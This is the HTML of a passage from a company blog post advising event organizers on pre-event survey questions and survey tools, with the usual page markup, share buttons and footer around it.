https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2021/12/Forms-pana.png 2000w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></figure></div>


<p></p>



<p>A few things that you may want to include in your <strong>event survey questions </strong>that can also be personal are <strong>name, email id, phone number, gender, etc.</strong> But be careful while handling this information as these are sensitive data. Knowing a little background about the person who is filling out the form of event questions will help you attain attendee satisfaction.</p>



<p>If event organizers are wishing to arrange <a href="https://goallevents.com/ticketing/food-festivals?ref=goae-sell-tickets?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey">food or games </a>for their event. Then the questions regarding the same will let organizers know event attendees&#8217; preferences or food allergies if any. You can send the survey form in a beautiful <a href="https://goallevents.com/blog/event-invite-templates/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey">email invite template</a>. </p>



<p></p>



<h3>2. Why do Attendees want to attend?</h3>


<div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" src="https://lh5.googleusercontent.com/-6BATukWb3gZ9-frgyOuAU-z-5TX4H6dJgaVYBRHuFnozAoDYMaqemsL4RzcOQuiXMACITBZfXEM095e-24U3swq77W4BmbBO_HeaQ5TBS6GKKblUJo1KAEk5MceI8A6dwqT6z4E" alt="Reason to attend" width="400" height="400" title="reason to attend"/></figure></div>


<p>Event Organizers should know with what motive attendees wish to attend the event. Gaining trust in each other is a major step toward a <a href="https://goallevents.com/blog/ways-measure-event-success/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" target="_blank" rel="noreferrer noopener">successful event</a>. Make your event attendees understand the importance of their valuable feedback. Organizers can have specific questions for things to be easy for a while.</p>



<p>Understanding attendees&#8217; mindsets should be a supreme concern of the event organizer. Don’t limit your event just by getting pre-functioning done. Post Event Survey questions to hold equal importance as pre-event survey questions. These real-time event experience</p>



<p></p>



<h3>3. What interests them most about the event?</h3>



<p>You can serve on the plate better once you are aware of their choices. And this will make a long-lasting impression on you on them. Because no matter how good you are good at your job there should always be a scope for improvement. <a href="https://goallevents.com/blog/8-pre-event-engagement-ideas-to-draw-attention/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" target="_blank" rel="noreferrer noopener">Pre-event planning</a> will be a lot easier once you are fully aware of what options are available for you to make a satisfactory impact.</p>



<p>Apart from multiple-choice questions, you can always have a text-type question asking for suggestions or comments on whatever they are likely to have an interest in. Encourage them to participate fully hearted in the event and rewards would increase response rates.&nbsp;</p>



<p></p>



<h3>4. Their Expectations from the event?</h3>



<p><a href="https://goallevents.com/blog/how-to-sell-last-minute-event-tickets/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" target="_blank" rel="noreferrer noopener">Last-minute tickets sell</a> and event preparations can be quite stressful. Asking about attendees&#8217; expectations will help you get alternatives available to you. These are just open-ended qualitative questions that will make the whole process hassle-free. These little efforts will show attendees that you are really into them to present valuable pieces of stuff. Firstly, for this to happen you need to <a href="https://goallevents.com/blog/event-advertising/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" target="_blank" rel="noreferrer noopener">advertise your event</a> to the fullest.</p>



<p></p>



<h3>5. The language they’re most comfortable with.</h3>



<p>The best event interaction is done when the speaker speaks your home language. It may seem no big deal to be done, but it’s tested true that people tend to grab more when you speak with them in their mother tongue. As it has a direct impact on attendees&#8217; hearts more than their minds. Including these tricks will increase your response rate in overall terms.</p>



<p>Not all responses may be the same so to better analyze it design radio button-type questions. And go with the majority requested language by attendees so that you already know that you can <a href="https://goallevents.com/event-marketing?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" target="_blank" rel="noreferrer noopener">reach a larger audience</a> in the frame.&nbsp;</p>



<p></p>



<h3>6. Which social media do they prefer the most?</h3>


<div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" src="https://lh4.googleusercontent.com/Zkz7UTTkdx1QcNK5NXr9J35hED70cP7Xhvq5gdVCKHCE5ee4TpbB9rrJkZL5fojFKlZiC8aBddW736tNpNg8aHSe3OpHm7GJm9snw2dswR3GHxHm9aBcCdUECCTAsZAreHcFQI0h" alt="event survey " width="400" height="400"/></figure></div>


<p>Reaching your audience is a major part of the planning, having a track of which <a href="https://goallevents.com/blog/social-media-event-promotion-guide/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" target="_blank" rel="noreferrer noopener">social media platforms</a> are most preferred can put your event on the higher side. </p>



<p>As organizers will be promoting the pre-event through landing pages, and different social media platforms. It&#8217;s a good idea to sort out a few best platforms you can <a href="https://goallevents.com/publish-events?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" target="_blank" rel="noreferrer noopener">invest in for your event promotion</a>. Marketing about your event can be more important than you think it is and you will tend to gather many insights. You can set up your own <a href="https://goallevents.com/blog/best-event-websites/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" target="_blank" rel="noreferrer noopener">event website</a> to be more approachable.</p>



<p></p>



<h3>7. Special assistance or need that has to be taken care of.</h3>



<p>If event organizers are beforehand aware of their attendee’s extra needs then they can better assist their attendees. Two ends together can meet each other needs, cooperation can make anything possible that seems tough. Event survey questions are supposed to be more general and generous as attendee satisfaction should be the prime motto.</p>



<p></p>



<h3>8. Preferred date and time for the event.</h3>



<p>To maximize the number of the audience of the pre-event make sure your event dates have to be on a date that your audience can take out time from their schedule or just go for some of most preferred dates. Design questions in checkbox patterns with multiple options. Ask for 2-3 slots from the questionnaires to select from and go with the larger response of dates. Utilizing the time for attendees will bring out so much from both ends.</p>



<p></p>



<h3>9. Attendees&#8217; Suggestion</h3>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="event-feedback-survey"  width="400" height="400" title="event-feedback" data-srcset="https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana.png 2000w"  data-src="https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-1024x1024.png" data-sizes="(max-width: 400px) 100vw, 400px" class="wp-image-543 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-1024x1024.png" alt="event-feedback-survey" class="wp-image-543" width="400" height="400" title="event-feedback" srcset="https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-1024x1024.png 1024w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-300x300.png 300w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-150x150.png 150w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-768x768.png 768w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-1536x1536.png 1536w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-1200x1200.png 1200w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana-1980x1980.png 1980w, https://goallevents.com/blog/wp-content/uploads/2021/12/Feedback-pana.png 2000w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></figure></div>


<p>To make attendees feel more involved in the process organizers can ask for attendees&#8217; suggestions in event survey questions as well as in post-event survey questions. With different people present at the event, each one will be having a different perspective and suggestions for you.&nbsp;</p>



<p>Ask attendees to comment on what they enjoyed more and what more can be added for making it fun and more effective. Organizers can ask for topics attendees wish to know more about. Organizers can keep rewards for the best survey forms that will increase response rates from the other side. This way you will get to know the best answers for your specific event if any.</p>



<p></p>



<h2>Event Surveys Tips</h2>



<h3>1. Registration and ticket Process.</h3>



<p>During the <a href="https://goallevents.com/blog/best-event-registration-tools/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" target="_blank" rel="noreferrer noopener">event registration</a> process, you can include some basic questions such as source and language, etc. with custom registration forms. But organizers should keep the registration form as short as possible to avoid friction. Many event ticketing platforms offer you to customize registration forms for Free. <a href="https://goallevents.com?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey">AllEvents</a> is one of them.</p>



<p>Post-conference survey questions you can gather insights from attendees. Take up feedback and work on your improvement, be confident with your skills, and believe that you can rock it. Not let negative feedback discourage you in any way because it is part of growing.</p>



<p></p>



<h3>2. Tools to create a survey form?</h3>



<p>There is a lot of event app present online that could help organizers create a catchy event survey template and make use of technology to the fullest. A quick tip is you should send out survey forms to only attendees but sponsors, teammates, volunteers, and speakers. Look for out-of-the-box<a href="https://goallevents.com/blog/event-advertising/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" rel="noreferrer noopener" target="_blank"> marketing strategies</a> that could attract people. You sell out more tickets for your event with <a href="https://goallevents.com/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey" rel="noreferrer noopener" target="_blank">auto follow-ups</a> that will make your job much easier at AllEvents.</p>



<p>Listing out free event apps to check on-</p>



<ul>
<li><a href="https://www.alchemer.com/?_ga=2.206291857.34816778.1637686611-915535993.1634288998" target="_blank" rel="noreferrer noopener nofollow">Alchemer</a></li>



<li><a href="https://www.google.com/forms/about/?_ga=2.206291857.34816778.1637686611-915535993.1634288998" target="_blank" rel="noreferrer noopener">Google Form</a></li>



<li><a href="https://surveyplanet.com/?_ga=2.206291857.34816778.1637686611-915535993.1634288998" target="_blank" rel="noreferrer noopener nofollow">SureyPlanet</a></li>



<li><a href="https://www.surveymonkey.com/?_ga=2.239823873.34816778.1637686611-915535993.1634288998" target="_blank" rel="noreferrer noopener nofollow">SurveyMonkey</a></li>
</ul>



<p></p>



<div class="is-horizontal is-content-justification-center is-layout-flex wp-container-1 wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://goallevents.com/publish-events?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-survey">Publish Your Events with allEvents</a></div>
</div>



<p></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Manali Singh'  data-srcset='https://secure.gravatar.com/avatar/1459fdced2de08d064360bfe5c171fd5?s=200&#038;d=mm&#038;r=g 2x'  height='100' width='100' itemprop="image" decoding='async' data-src="https://secure.gravatar.com/avatar/1459fdced2de08d064360bfe5c171fd5?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo lazyload" src="[data-uri]" /><noscript><img alt='Manali Singh' src='https://secure.gravatar.com/avatar/1459fdced2de08d064360bfe5c171fd5?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1459fdced2de08d064360bfe5c171fd5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" decoding='async'/></noscript></div><div class="saboxplugin-authorname"><a href="https://goallevents.com/blog/author/manali-singh/" class="vcard author" rel="author"><span class="fn">Manali Singh</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Manali is a writer, editor, and content marketer by profession who specializes in event management and planning. She is working with AllEvents to help them create engaging content that drives the event organizers forward.</p>
</div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://goallevents.com/blog/pre-event-survey-questions/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Sharing is caring</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgoallevents.com%2Fblog%2Fpre-event-survey-questions%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-success" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Pre-Event%20Survey%20Questions%20that%20you%20should%20ask%20Event%20Attendees&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fpre-event-survey-questions%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-success" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" href="https://goallevents.com/blog/pre-event-survey-questions/?utm_source=allevents&utm_medium=blog&utm_campaign=event-success" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fpre-event-survey-questions%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-success&title=Pre-Event%20Survey%20Questions%20that%20you%20should%20ask%20Event%20Attendees" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_tumblr" href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Fgoallevents.com%2Fblog%2Fpre-event-survey-questions%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-success&title=Pre-Event%20Survey%20Questions%20that%20you%20should%20ask%20Event%20Attendees&caption=" title="Tumblr" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg aheateor_sss_s__default heateor_sss_s_tumblr" style="background-color:#29435d;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M20.775 21.962c-.37.177-1.08.33-1.61.345-1.598.043-1.907-1.122-1.92-1.968v-6.217h4.007V11.1H17.26V6.02h-2.925s-.132.044-.144.15c-.17 1.556-.895 4.287-3.923 5.378v2.578h2.02v6.522c0 2.232 1.647 5.404 5.994 5.33 1.467-.025 3.096-.64 3.456-1.17l-.96-2.846z"/></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Pre-Event%20Survey%20Questions%20that%20you%20should%20ask%20Event%20Attendees https%3A%2F%2Fgoallevents.com%2Fblog%2Fpre-event-survey-questions%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-success" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://goallevents.com/blog/pre-event-survey-questions/?utm_source=allevents&amp;#038;utm_medium=blog&amp;#038;utm_campaign=event-success" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://goallevents.com/blog/pre-event-survey-questions/?utm_source=allevents&amp;#038;utm_medium=blog&amp;#038;utm_campaign=event-success', 'Pre-Event%20Survey%20Questions%20that%20you%20should%20ask%20Event%20Attendees', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div>
</div></div></article><div class="gb-container gb-container-8565ee6c"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c2951b1b">
<div class="gb-grid-column gb-grid-column-f959b86e"><div class="gb-container gb-container-f959b86e gb-has-dynamic-bg" style="--background-url:url(https://goallevents.com/blog/wp-content/uploads/2022/05/event-manager-showing-laptop-young-woman-1-1.jpg)"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-9cd41603"><div class="gb-container gb-container-9cd41603"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-adebe813"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M38.45 11.35H5.3l8.7-8.7a1.552 1.552 0 1 0-2.19-2.2L.46 11.81a1.53 1.53 0 0 0 0 2.19l11.35 11.36a1.552 1.552 0 0 0 2.19-2.2l-8.7-8.7h33.15a1.56 1.56 0 0 0 0-3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/pre-event-engagement-ideas/">8 Pre-event Engagement Ideas to Draw Attention</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-dbd45d95"><div class="gb-container gb-container-dbd45d95"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-e83ea666"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M1.55 14.46H34.7l-8.7 8.7a1.55 1.55 0 1 0 2.19 2.19L39.54 14a1.53 1.53 0 0 0 0-2.19L28.19.45A1.55 1.55 0 1 0 26 2.65l8.7 8.7H1.55a1.56 1.56 0 0 0 0 3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/event-planning-certifications/">Important Event Planning Certifications &amp; Tips for Event Career</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-4bb500ef"><div class="gb-container gb-container-4bb500ef gb-has-dynamic-bg" style="--background-url:url(https://goallevents.com/blog/wp-content/uploads/2022/02/C1.png)"><div class="gb-inside-container"></div></div></div>
</div>
</div></div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/pre-event-survey-questions/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-success#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://goallevents.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
			</div>
</div>

	</div>
</div>


<div class="site-footer">
	<footer class="gb-container gb-container-b44c3559"><div class="gb-inside-container">

<div class="gb-grid-wrapper gb-grid-wrapper-8771399f">

<div class="gb-grid-column gb-grid-column-7ad87699"><div class="gb-container gb-container-7ad87699"><div class="gb-inside-container">


<figure class="wp-block-image size-full"><img decoding="async" width="240" height="66"   alt="" data-src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" class="wp-image-12064 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="240" height="66" class="wp-image-12064" src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" alt="" /></noscript></figure>



<p>&nbsp;</p>



<p class="gb-headline gb-headline-264f20e3 gb-headline-text">AllEvents is an Event Ticketing platform that Helps Event Organizers to <a href="https://goallevents.com/sell-tickets?utm_source=article&amp;utm_medium=quora&amp;utm_campaign=sell%20tickets%20online" target="_blank" rel="noreferrer noopener">Sell Tickets Online</a>.</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-1163293f"><div class="gb-container gb-container-1163293f"><div class="gb-inside-container">


<p class="gb-headline gb-headline-378c314d"><span class="gb-headline-text"><a href="https://goallevents.com/" data-type="page" data-id="17">Event Ticketing</a></span></p>



<p class="gb-headline gb-headline-11113809"><span class="gb-headline-text"><a href="https://allevents.in/pages/publish-events?ref=goae-publish-event" target="_blank" rel="nofollow noopener" data-type="category" data-id="3">Publish Your Event</a></span></p>



<p class="gb-headline gb-headline-c6010c7c"><span class="gb-headline-text"><a href="https://goallevents.com/event-marketing?ref=goae-sell-tickets" data-type="category" data-id="4">Promote your Event</a></span></p>





<p class="gb-headline gb-headline-46a1c561"><span class="gb-headline-text"><a href="https://goallevents.com/compare?ref=goae-sell-tickets" data-type="category" data-id="5">Compare Platforms</a></span></p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-ab03ade7"><div class="gb-container gb-container-ab03ade7"><div class="gb-inside-container">


<p class="gb-headline gb-headline-241fb23c"><span class="gb-headline-text"><a href="https://allevents.in/conditions?ref=goae-sell-tickets" data-type="page" data-id="169">Terms of Services</a></span></p>



<p class="gb-headline gb-headline-2f325675"><span class="gb-headline-text"><a href="https://allevents.in/privacy?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="28">Privacy Policy</a></span></p>



<p class="gb-headline gb-headline-2a1b33a7"><span class="gb-headline-text"><a href="https://allevents.in/contact?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Contact us</a></span></p>



<p class="gb-headline gb-headline-3be88c3d"><span class="gb-headline-text"><a href="https://allevents.in/pages/write-for-us?ref=GOAE-Footer" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Write for Us</a></span></p>



<p>&nbsp;</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-62df832b"><div class="gb-container gb-container-62df832b"><div class="gb-inside-container">

<div class="gb-button-wrapper gb-button-wrapper-8c3e5c75">


<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>
</div></div></div></div>

<div class="gb-grid-column gb-grid-column-b54527b6"><div class="gb-container gb-container-b54527b6"><div class="gb-inside-container">


<p class="gb-headline gb-headline-3d44d849 gb-headline-text">© 2026 All Rights Reserved. | <a href="https://amitech.co/" target="_blank" rel="noreferrer noopener">Powered by Amitech.co</a></p>
</div></div></div></div></div></footer></div>

<script id="generate-a11y">
